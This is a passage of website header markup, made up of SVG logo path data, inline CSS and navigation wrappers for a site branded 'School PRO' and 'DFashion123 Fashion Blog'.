		c-1.55,0.857-1.559,3.082-0.015,3.945l5.543,3.11c2.843,7.272,8.019,12.644,14.646,15.178c6.819,2.608,14.493,1.938,21.604-1.884
		l0.529-0.286l11.262,5.465c-2.274,1.727-4.745,3.21-7.382,4.412c-9.469,4.324-20.041,4.693-29.781,1.06
		c-5.537-2.068-10.426-5.289-14.407-9.426c-1.285-1.329-2.477-2.758-3.563-4.269c-1.188-1.654-2.247-3.419-3.179-5.272
		c-0.224-0.443-0.447-0.888-0.656-1.346l-1.308-2.862c-0.179-0.396-0.389-0.771-0.604-1.13l-1.018,0.611l-1.299,0.783l1.305-0.794
		l1.009-0.612l-0.402-0.596c-3.012-4.296-8.684-5.887-13.515-3.684c-0.425,0.193-0.83,0.416-1.219,0.656l-0.13,0.08
		c-0.345,0.218-0.667,0.458-0.979,0.708l-0.26,0.21c-0.259,0.221-0.504,0.461-0.741,0.703l-0.361,0.389l-0.521,0.643l-0.218,0.265
		l-0.811-1.778c-1.82-3.987-0.056-8.714,3.935-10.534l13.073-5.97l5.599-2.556l5.418-2.471c1.941-0.889,2.799-3.18,1.911-5.124
		l-0.646-1.412l-1.266,0.577V89.995H128.424v103.28l-1.266-0.577l-0.646,1.412c-0.888,1.944-0.031,4.235,1.911,5.124l5.419,2.471
		l5.598,2.556l13.074,5.97c3.989,1.82,5.754,6.547,3.934,10.534l-0.812,1.778l-0.194-0.239l-0.559-0.688l-0.328-0.35
		c-0.244-0.254-0.498-0.502-0.77-0.73l-0.237-0.19c-0.315-0.257-0.646-0.502-0.994-0.723l-0.124-0.071
		c-0.39-0.243-0.795-0.464-1.222-0.662c-4.825-2.198-10.5-0.606-13.512,3.679l-0.405,0.601l1.015,0.615l1.308,0.794l-1.304-0.783
		l-1.021-0.614c-0.215,0.358-0.419,0.733-0.6,1.13l-1.309,2.862l2.463,1.125l-2.467-1.125c-0.208,0.458-0.432,0.899-0.655,1.346
		c-0.935,1.858-1.999,3.618-3.182,5.259c-1.097,1.52-2.293,2.942-3.572,4.266c-11.145,11.521-28.779,15.403-44.176,8.383
		c-2.883-1.313-5.558-2.978-8.006-4.919l10.984-5.328l0.528,0.281c7.112,3.825,14.785,4.495,21.604,1.887
		c6.626-2.531,11.803-7.903,14.646-15.178l5.541-3.107c1.543-0.866,1.536-3.089-0.014-3.946c-0.687-0.375-1.52-0.372-2.201,0.014
		l-6.972,3.94l-0.282,0.783c-2.322,6.426-6.698,11.146-12.323,13.3c-5.581,2.132-11.928,1.55-17.873-1.646l-2.55-1.373
		l-20.259,9.651L39.596,254.91c0,2.785,2.956,4.574,5.423,3.284l25.987-13.589c1.371,1.18,2.822,2.27,4.332,3.275l-21.193,11.083
		c0,2.782,2.956,4.574,5.422,3.284l21.387-11.185l0.588,0.295c5.954,2.716,12.199,4.001,18.351,4.001
		c3.438,0,6.846-0.414,10.157-1.194l2.289,3.34c1.215,1.771,2.664,3.287,4.277,4.539c-3.443,0.215-6.886,0.436-10.324,0.678v4.97
		l-0.646,0.223l-0.809,0.281l-0.429,0.174c-7.56,3.03-15.923,3.414-23.729,1.087l-0.952-0.287l-1.546,5.195l0.948,0.284
		c3.853,1.149,7.847,1.721,11.837,1.721c4.861,0,9.722-0.857,14.315-2.546l0.589-0.209h0.421v5.339h0.014l0.08-0.006
		c25.046-1.787,50.234-2.835,75.452-3.18l4.281,2.688l13.883,8.73l13.884-8.73l4.279-2.691c25.221,0.348,50.416,1.401,75.471,3.186
		v-0.119v-4.961l0.847,0.296l0.201,0.065c4.356,1.484,8.857,2.229,13.362,2.229c3.982,0,7.973-0.579,11.871-1.743l2.438-0.728
		l-1.393-5.239l-2.598,0.777c-7.28,2.173-14.93,2.008-22.104-0.485l-2.557-0.888l-0.068-0.022v-5.415
		c-3.414-0.24-6.831-0.458-10.25-0.673c1.616-1.252,3.066-2.769,4.282-4.539l2.27-3.312c3.345,0.791,6.736,1.188,10.126,1.188
		c6.271,0,12.524-1.344,18.397-4.023l0.591-0.295l19.49,10.191c2.652,1.387,5.929,0.364,7.315-2.291l-21.191-11.083
		c1.503-1.001,2.945-2.085,4.31-3.259l0.822,0.399l25.189,13.173c2.466,1.29,5.422-0.502,5.422-3.284l-26.834-14.033
		L312.929,230.801z M141.614,226.565l0.312-0.585l0.003,0.003c1.449-2.407,4.462-3.345,7.03-2.162l1.134-2.484l-1.131,2.484
		c2.006,0.913,3.225,2.894,3.24,4.994c0.003,0.354,0.09,0.682,0.231,0.987c0.244,0.667,0.732,1.225,1.426,1.494l0.797,0.31
		c1.337,0.519,2.846-0.1,3.441-1.401l3.281-7.188c3.06-6.709,0.093-14.656-6.614-17.72l-13.073-5.97l-7.849-3.58V95.415h132.316
		v100.333l-7.849,3.58l-13.076,5.97c-6.706,3.063-9.67,11.011-6.612,17.72l3.281,7.188c0.596,1.302,2.104,1.92,3.441,1.401
		l0.811-0.314c0.718-0.281,1.219-0.866,1.451-1.572c0.121-0.281,0.192-0.584,0.195-0.898c0.009-1.054,0.317-2.071,0.871-2.945
		c0.568-0.874,1.376-1.602,2.369-2.055c2.562-1.183,5.576-0.245,7.031,2.162v-0.003l0.314,0.579l0.729,1.6
		c-2.979,4.388-6.812,8.221-11.389,11.218l-32.354,20.13l-8.602,5.354l-6.771,4.214l-6.774-4.216l-8.601-5.353l-32.322-20.11
		c-4.594-3.015-8.435-6.853-11.416-11.245L141.614,226.565z M115.485,252.52c5.949-2.229,11.431-5.714,15.988-10.308
		c2.655,2.817,5.651,5.36,8.976,7.539l16.493,10.368c-6.188,0.198-12.37,0.457-18.547,0.741c-1.52-0.888-3.371-1.145-5.141-0.617
		c-5.997,1.789-12.726-0.372-16.451-5.802L115.485,252.52z M107.266,273.457c-0.325,0.022-0.651,0.041-0.975,0.063v-5.366
		c0.308-0.022,0.614-0.039,0.921-0.061c19.251-1.359,38.583-2.297,57.956-2.808l8.279,5.206
		C151.353,270.934,129.271,271.915,107.266,273.457z M212.349,273.024l-8.543,5.371l-3.805,2.391l-3.805-2.391l-8.538-5.369
		L175,265.068l-8.326-5.236L143.4,245.201c-3.105-2.035-5.897-4.418-8.344-7.076c1.11-1.434,2.141-2.95,3.082-4.545
		c3.098,3.988,6.859,7.509,11.223,10.366l25.245,15.709l8.505,5.295l12.912,8.035l3.978,2.474l3.979-2.477l12.908-8.032l8.504-5.295
		l25.253-15.712c4.36-2.856,8.121-6.375,11.218-10.363c0.938,1.589,1.969,3.105,3.083,4.553c-2.44,2.653-5.226,5.027-8.319,7.057
		l-23.296,14.643l-8.333,5.239L212.349,273.024z M293.621,268.148l0.014,0.003v5.366c-0.419-0.03-0.844-0.058-1.263-0.085
		c-21.856-1.528-43.814-2.504-65.812-2.945l8.271-5.195C254.456,265.808,274.067,266.762,293.621,268.148z M283.2,254.438
		c-3.726,5.427-10.457,7.594-16.451,5.805c-1.768-0.527-3.621-0.268-5.138,0.617c-6.18-0.284-12.361-0.543-18.55-0.741
		l16.493-10.368c3.319-2.176,6.309-4.71,8.962-7.522c4.453,4.506,9.869,8.032,15.982,10.318L283.2,254.438z"/>
	<path fill="#cc8d4f" d="M336.464,230.906l-1.254,2.404l1.243-2.404l-10.773-5.57l12.756-10.063
		c6.417-5.058,8.053-13.953,4.247-20.894l10.603-8.361c4.393-3.457,7.172-8.421,7.828-13.975c0.549-4.641-0.449-9.227-2.813-13.173
		l1.225-0.965c8.342-6.571,10.305-18.251,5.002-27.134l0.449-0.354c9.059-7.146,10.617-20.326,3.475-29.386l-1.679-2.123
		l-68.825,54.262l1.674,2.128l-1.68-2.128c-8.551,6.742-10.936,18.927-5.548,28.339c0.248,0.43,0.478,0.874,0.684,1.332
		c0.99,2.178,1.476,4.478,1.442,6.838c-0.052,3.839-1.497,7.545-4.07,10.429l2.024,1.804l-2.073-1.745
		c-2.074,2.308-5.441,3.003-8.413,1.819V79.159H118.017v122.827c-2.98,1.186-6.339,0.485-8.465-1.876
		c-2.573-2.884-4.02-6.59-4.071-10.426c-0.032-2.36,0.454-4.668,1.45-6.853c0.208-0.452,0.433-0.894,0.677-1.32
		c5.387-9.412,3.002-21.597-5.554-28.339L33.227,98.907l-1.677,2.13c-7.14,9.056-5.58,22.239,3.479,29.381l0.435,0.342
		c-2.573,4.293-3.525,9.348-2.631,14.404c0.917,5.173,3.866,9.764,7.991,13.015l0.891,0.703c-5.304,8.883-3.339,20.563,4.998,27.137
		l10.609,8.364c-3.808,6.94-2.176,15.836,4.242,20.891l12.764,10.063l-10.776,5.57l1.245,2.404l-1.256-2.404l-38.502,20.129h0.001
		c1.663,2.499,5.198,3.403,7.854,2.014l30.55-15.972v-0.003l0.282-0.146l0.194-0.102l0.002,0.003l27.887-14.428
		c1.791,1.727,3.707,3.32,5.772,4.727c1.206,0.816,2.84-0.024,2.84-1.483v-0.033c0-1.671-1.095-3.853-2.388-4.905
		c-1.93-1.569-3.709-3.323-5.313-5.242l-0.043-0.05l0.033-0.044l-0.178-0.138c-5.587-6.798-8.731-15.362-8.857-24.167
		c-0.017-1.371,0.043-2.813,0.18-4.28h0.001c0.575-6.033,2.597-11.935,5.845-17.068c2.721-4.291,6.304-8.058,10.442-10.997
		c5.259,5.256,6.503,13.562,2.759,20.103c-0.328,0.573-0.631,1.163-0.901,1.768h-0.001c-1.327,2.917-1.98,6-1.938,9.168
		c0.074,5.144,2.008,10.104,5.447,13.959l4.038-3.602l-3.975,3.676c2.466,2.738,5.939,4.188,9.511,4.188
		c0.977,0,1.961-0.121,2.934-0.342c1.114-0.254,2.213-0.64,3.269-1.191l2.15-1.119v-6.11V84.576h153.133v114.641v6.11l2.148,1.119
		c1.056,0.552,2.156,0.938,3.271,1.191c0.97,0.221,1.955,0.342,2.931,0.342c3.546,0,7.001-1.439,9.472-4.152l0.056-0.056
		l-1.969-1.858l2.023,1.804c3.434-3.86,5.366-8.815,5.441-13.964c0.041-3.166-0.609-6.254-1.934-9.163l-2.468,1.122l2.463-1.134
		c-0.279-0.598-0.579-1.183-0.902-1.756c-3.744-6.541-2.501-14.847,2.761-20.098c4.136,2.935,7.721,6.701,10.439,10.992
		c3.251,5.137,5.272,11.038,5.846,17.068l2.678-0.253l-2.675,0.253c0.138,1.439,0.196,2.879,0.177,4.28
		c-0.127,8.813-3.273,17.381-8.865,24.172l-0.168,0.133l0.03,0.041l-0.042,0.053l0.243,0.204l0.008,0.008l-0.251-0.207
		c-2.029,2.422-4.332,4.583-6.877,6.447c-1.048,0.772-1.544,2.151-1.025,3.343c0.705,1.621,2.693,2.147,4.064,1.152
		c1.682-1.222,3.262-2.57,4.754-4.013l27.884,14.431l0.003-0.003l0.56,0.295h0.006l29.263,15.302
		c2.769,1.447,6.841,0.824,9.05-1.388L336.464,230.906z M60.481,189.974l-10.415-8.21c-3.248-2.564-5.309-6.24-5.795-10.354
		c-0.378-3.199,0.229-6.367,1.728-9.147l9.528,7.509l22.83,18.001c-0.07,1.145-0.115,2.278-0.101,3.37
		c0.074,5.195,1.075,10.313,2.902,15.122l-20.672-16.297L60.481,189.974z M87.77,218.387l-8.158,4.219l-14.695-11.587
		c-4.063-3.204-5.279-8.697-3.264-13.223L87.77,218.387z M79.186,181.527l-34.271-27.021h-0.001l-1.083-0.854
		c-3.252-2.564-5.313-6.24-5.799-10.353c-0.378-3.203,0.233-6.367,1.731-9.148l44.11,34.774
		C81.682,172.857,80.1,177.123,79.186,181.527z M86.818,164.351l-48.138-37.954l-0.001,0.001l-0.297-0.233
		c-5.986-4.724-7.556-13.003-4.07-19.501l61.533,48.51C92.422,157.773,89.365,160.879,86.818,164.351z M355.733,171.41
		c-0.487,4.113-2.548,7.789-5.799,10.354l-10.412,8.21l-0.006-0.006l-20.673,16.297c1.825-4.807,2.826-9.927,2.901-15.122
		c0.014-1.111-0.031-2.242-0.1-3.37l32.356-25.51C355.499,165.043,356.111,168.205,355.733,171.41z M304.157,155.174l61.531-48.51
		c3.485,6.498,1.919,14.778-4.067,19.501l-0.292,0.229l-48.146,37.957C310.638,160.879,307.579,157.773,304.157,155.174z
		 M316.128,168.928l44.114-34.777c3.485,6.498,1.919,14.781-4.067,19.5l-1.089,0.86l-0.003-0.003l-34.268,27.016
		C319.902,177.126,318.322,172.86,316.128,168.928z M312.234,218.387l26.116-20.593c2.016,4.524,0.797,10.023-3.268,13.225
		l-14.692,11.582L312.234,218.387z"/>
	<path fill="#cc8d4f" d="M287.154,140.558l2.369,0.12c0.51,0.025,1.018,0.037,1.521,0.037c7.123,0,13.498-2.56,18.076-7.291
		c4.905-5.065,7.255-12.108,6.612-19.821l-0.193-2.365l-2.368-0.12c-7.716-0.36-14.695,2.188-19.601,7.253
		c-0.375,0.389-0.733,0.794-1.078,1.207l0.003-27.794c0-0.314-0.003-0.844,0.027-1.249c0.449-5.319,4.817-9.443,10.161-9.588
		c2.112-0.057,4.084,0.705,5.604,2.144c1.483,1.4,2.347,3.283,2.443,5.31c0.055,1.152-0.201,2.32-0.811,3.301
		c-1.067,1.706-2.824,2.702-4.757,2.756c-1.671,0.106-3.092-0.857-3.753-2.257c-0.472-0.993-1.448-1.644-2.546-1.615
		c-1.974,0.054-3.207,2.126-2.357,3.909c0.496,1.036,1.183,1.98,2.041,2.792c1.839,1.743,4.302,2.628,6.764,2.589
		c3.602-0.098,6.894-1.89,8.984-4.963c1.34-1.972,1.955-4.31,1.853-6.692c-0.148-3.462-1.607-6.675-4.133-9.065
		c-2.576-2.431-5.904-3.676-9.48-3.626c-8.11,0.225-14.73,6.48-15.412,14.565c-0.044,0.557-0.047,1.269-0.047,1.69l-0.006,40.5
		c-0.236,1.908-0.278,3.885-0.11,5.911L287.154,140.558z M292.49,132.761c0.552-4.121,2.242-7.794,4.978-10.622
		c3.281-3.39,7.809-5.337,12.946-5.608c-0.107,5.14-1.905,9.737-5.187,13.127c-3.235,3.344-7.688,5.275-12.737,5.588V132.761z"/>
	<path fill="#cc8d4f" d="M94.689,99.876c2.533,0.004,4.931-0.846,6.764-2.589c0.857-0.812,1.544-1.756,2.039-2.792
		c0.852-1.783-0.382-3.855-2.356-3.909h-0.006c-1.095-0.029-2.073,0.615-2.539,1.606c-0.673,1.43-2.115,2.429-3.754,2.265
		c-1.886-0.052-3.606-1.003-4.674-2.638c-0.687-1.056-0.965-2.305-0.882-3.563c0.278-4.18,3.844-7.487,8.039-7.31
		c5.345,0.145,9.712,4.269,10.156,9.599c0.036,0.408,0.031,0.929,0.031,1.238l0.003,27.794c-0.346-0.414-0.701-0.818-1.078-1.207
		c-4.907-5.065-11.808-7.627-19.601-7.253l-2.365,0.12l-0.195,2.361c-0.645,7.715,1.705,14.757,6.607,19.825
		c4.582,4.735,10.957,7.291,18.08,7.291c0.5,0,1.009-0.012,1.521-0.037l2.367-0.12l0.193-2.363c0.168-2.024,0.127-4-0.11-5.908
		l-0.003-40.502c0-0.427-0.003-1.147-0.053-1.701c-0.67-8.074-7.295-14.33-15.404-14.554c-7.243-0.19-13.417,5.584-13.621,12.893
		c-0.081,2.978,0.998,5.807,3.047,7.973C88.941,98.557,91.712,99.795,94.689,99.876z M107.513,135.246
		c-5.047-0.313-9.503-2.245-12.738-5.588c-3.282-3.395-5.084-7.987-5.182-13.127c5.132,0.271,9.665,2.218,12.945,5.608
		c2.733,2.827,4.423,6.497,4.975,10.615V135.246z"/>
	<path fill="#cc8d4f" d="M293.635,278.958v5.647l1.095,0.402c4.644,1.719,9.482,2.581,14.345,2.581c3.57,0,7.147-0.463,10.666-1.4
		l5.468-1.45l-1.39-5.237l-5.468,1.454c-7.22,1.919-14.739,1.561-21.746-1.026l-2.573-0.954l-0.396-0.144l0.003,0.119
		L293.635,278.958z"/>
	<path fill="#cc8d4f" d="M81.639,280.323l-4.805-1.432l-1.546,5.19l4.801,1.434c3.897,1.164,7.885,1.743,11.867,1.743
		c4.576,0,9.147-0.767,13.563-2.295l0.771-0.271v-5.735l-2.548,0.883C96.563,282.333,88.925,282.499,81.639,280.323z"/>
	<path fill="#cc8d4f" d="M143.213,71.518c5.27,0,9.556-4.287,9.556-9.556c0-0.552-0.073-1.084-0.163-1.611
		c3.029,1.238,6.045,2.795,9.001,4.44c1.094,0.606,2.491,0.583,3.436-0.237c1.39-1.208,1.352-3.284,0.054-4.401
		c-5.112-4.4-8.071-10.859-7.979-17.683c0.078-5.89,4.919-10.459,10.81-10.448c16.186,0.027,29.344,13.203,29.344,29.395v5.74v1.817
		h-37.602c-1.341,0-2.592,0.902-2.82,2.224c-0.297,1.71,1.012,3.195,2.668,3.195h40.464h40.288c1.48,0,2.82-1.108,2.884-2.588
		c0.069-1.551-1.169-2.831-2.705-2.831h-37.758v-1.817v-5.74c0-16.195,13.167-29.372,29.356-29.395
		c5.799-0.01,10.807,4.973,10.801,10.773c-0.006,6.964-3.183,13.521-8.579,17.854c-1.122,0.902-1.08,2.366,0.069,3.228v0.001
		c1.318,0.988,3.579,1.147,5.027,0.357c2.79-1.525,5.631-2.948,8.487-4.08c-0.097,0.54-0.168,1.087-0.168,1.654
		c0,5.27,4.285,9.556,9.555,9.556s9.561-4.287,9.561-9.556c0-5.272-4.291-9.558-9.561-9.558c-0.863,0-1.685,0.152-2.481,0.368
		c-3.193,0.485-6.34,1.441-9.423,2.697c1.946-3.936,2.98-8.331,2.932-12.855c-0.1-8.773-7.451-15.872-16.223-15.86
		c-14.408,0.02-26.792,8.834-32.063,21.352c-5.271-12.518-17.652-21.332-32.061-21.352c-8.777-0.011-16.129,7.098-16.223,15.875
		c-0.047,4.52,0.986,8.905,2.932,12.84c-3.097-1.266-6.253-2.225-9.45-2.705c-0.04-0.01-0.08-0.014-0.12-0.022
		c-0.114-0.017-0.228-0.044-0.341-0.06c-0.05-0.007-0.094,0.016-0.144,0.011c-0.447-0.065-0.896-0.138-1.361-0.138
		c-5.271,0-9.557,4.287-9.557,9.558C133.656,67.231,137.941,71.518,143.213,71.518z M261.38,61.81c0,2.282-1.858,4.138-4.142,4.138
		s-4.14-1.856-4.14-4.138c0-1.799,1.158-3.317,2.767-3.887c0.024-0.004,0.049-0.01,0.077-0.014c0.176-0.025,0.336-0.102,0.504-0.159
		c0.257-0.05,0.521-0.08,0.792-0.08C259.521,57.671,261.38,59.527,261.38,61.81z M143.213,57.823c0.255,0,0.501,0.03,0.743,0.074
		c0.047,0.007,0.092,0.02,0.139,0.025c1.858,0.407,3.255,2.06,3.255,4.04c0,2.282-1.855,4.137-4.137,4.137
		c-2.283,0-4.14-1.855-4.14-4.137C139.073,59.678,140.93,57.823,143.213,57.823z"/>
	<path fill="#cc8d4f" d="M174.389,156.768c5.601,4.329,13.532,7.884,23.848,10.875c5.644,1.69,9.479,3.544,11.288,5.121
		c1.768,1.561,2.563,3.298,2.601,5.992c-0.003,1.282-0.239,2.321-0.67,3.229c-0.433,0.905-1.07,1.702-2.021,2.449
		c-1.795,1.426-4.771,2.341-9.14,2.335c-3.423,0-6.461-0.436-9.131-1.263c-2.296-0.711-4.074-1.571-5.408-2.495l-1.983-13.259
		h-17.997v21.404l0.709,0.739c3.911,4.084,8.793,7.258,14.543,9.524c5.792,2.283,12.232,3.405,19.268,3.405
		c9.829,0.003,18.047-2.2,24.384-6.825c3.177-2.316,5.647-5.134,7.285-8.41c1.644-3.273,2.446-6.966,2.443-10.955
		c0.033-7.581-2.752-14.119-8.165-18.861c-5.286-4.661-12.76-8.221-22.386-10.91c-6.438-2.025-10.92-3.978-13.171-5.558
		c-1.09-0.756-1.797-1.536-2.247-2.334c-0.448-0.802-0.673-1.645-0.678-2.702c0.003-1.222,0.24-2.218,0.689-3.12
		c0.454-0.9,1.138-1.73,2.163-2.523c1.943-1.507,4.974-2.433,9.329-2.432c3.021,0,5.847,0.329,8.486,0.981
		c2.07,0.506,3.697,1.081,4.848,1.644l2.398,12.628h17.497v-2.545V124.29l-0.839-0.758c-3.948-3.571-8.782-6.39-14.436-8.479
		c-5.713-2.11-12.009-3.149-18.835-3.149h-0.011h-0.022c-9.283,0.116-17.254,2.51-23.611,7.287c-3.188,2.388-5.672,5.199-7.333,8.41
		c-1.666,3.208-2.489,6.791-2.486,10.609c-0.001,3.814,0.715,7.336,2.195,10.473C169.27,151.82,171.505,154.539,174.389,156.768z
		 M172.602,129.941c1.273-2.452,3.19-4.671,5.868-6.682c5.372-4.022,12.142-6.146,20.61-6.268
		c6.306,0.002,11.976,0.957,17.055,2.834c4.745,1.754,8.687,4.042,11.948,6.8v13.731h-8.198l-2.043-10.75l-0.935-0.591
		c-1.867-1.167-4.247-2.032-7.261-2.781c-3.069-0.757-6.313-1.131-9.705-1.131c-5.031,0.001-9.256,1.049-12.435,3.491
		c-1.539,1.184-2.777,2.618-3.604,4.27c-0.831,1.65-1.234,3.494-1.231,5.403c-0.004,1.836,0.44,3.629,1.333,5.202
		c0.89,1.577,2.189,2.915,3.781,4.019c3.104,2.133,7.867,4.109,14.56,6.232l0.044,0.012l0.041,0.011
		c9.193,2.554,15.999,5.906,20.438,9.842c4.327,3.866,6.414,8.628,6.447,15.048c-0.003,3.325-0.647,6.177-1.899,8.672
		c-1.255,2.496-3.127,4.674-5.739,6.582c-5.241,3.825-12.281,5.846-21.383,5.849c-6.499,0-12.28-1.031-17.401-3.053
		c-4.822-1.902-8.782-4.47-12.029-7.651v-14.19h8.523l1.638,10.95l0.76,0.62c2.07,1.688,4.699,2.959,7.866,3.952
		c3.238,1.003,6.792,1.491,10.644,1.491c5.021-0.005,9.184-1.006,12.28-3.419c1.489-1.161,2.687-2.606,3.475-4.264
		c0.792-1.651,1.167-3.496,1.164-5.418c0.036-3.88-1.492-7.426-4.376-9.855c-2.852-2.41-7.161-4.308-13.157-6.136l-0.017-0.005
		l-0.01-0.003c-9.946-2.874-17.349-6.282-22.148-10.013c-2.32-1.8-3.986-3.852-5.109-6.233c-1.121-2.378-1.707-5.114-1.709-8.302
		C170.689,135.106,171.334,132.396,172.602,129.941z"/>
</g>
</svg>
</span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">School PRO</span><span class="tdb-logo-text-tagline">News Magazine</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-14px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#000000}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#000000}.tdi_26 .tdb-header-search-button-mob:hover{color:#cc8d4f}@media (max-width:767px){.tdi_26 .tdb-header-search-button-mob i{font-size:23px;width:50.6px;height:50.6px;line-height:50.6px}.tdi_26 .tdb-header-search-button-mob svg{width:23px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50.6px;height:50.6px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:-65px!important;padding-top:10px!important;padding-right:20px!important;padding-bottom:14px!important;padding-left:20px!important;z-index:999!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:-58px!important}}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-svg-wrap{max-width:96px;display:block}.tdi_33 .tdb-logo-svg-wrap svg{width:96px!important;height:auto}.tdi_33 .tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;color:#ffffff;font-family:Raleway!important;font-size:11px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:0.6px!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_33 .tdb-logo-icon{margin-bottom:0px;top:0px;display:block}.tdi_33 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_33 .tdb-logo-text-title{color:#ffffff;font-family:Grenze!important;font-size:24px!important;line-height:1!important;font-weight:500!important;}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-logo-svg-wrap{max-width:80px}.tdi_33 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}.tdi_33 .tdb-logo-img{max-width:180px}.tdi_33 .tdb-logo-icon{top:3px}.tdi_33 .tdb-logo-text-title{font-size:18px!important;}.tdi_33 .tdb-logo-text-tagline{font-size:9px!important;letter-spacing:0px!important;}}</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#cc8d4f !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dfashion123.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">DFashion123</span><span class="tdb-logo-text-tagline">Fashion Blog</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>@media(min-width:1141px){.tdi_36{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_36{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{display:inline-block!important}}</style>
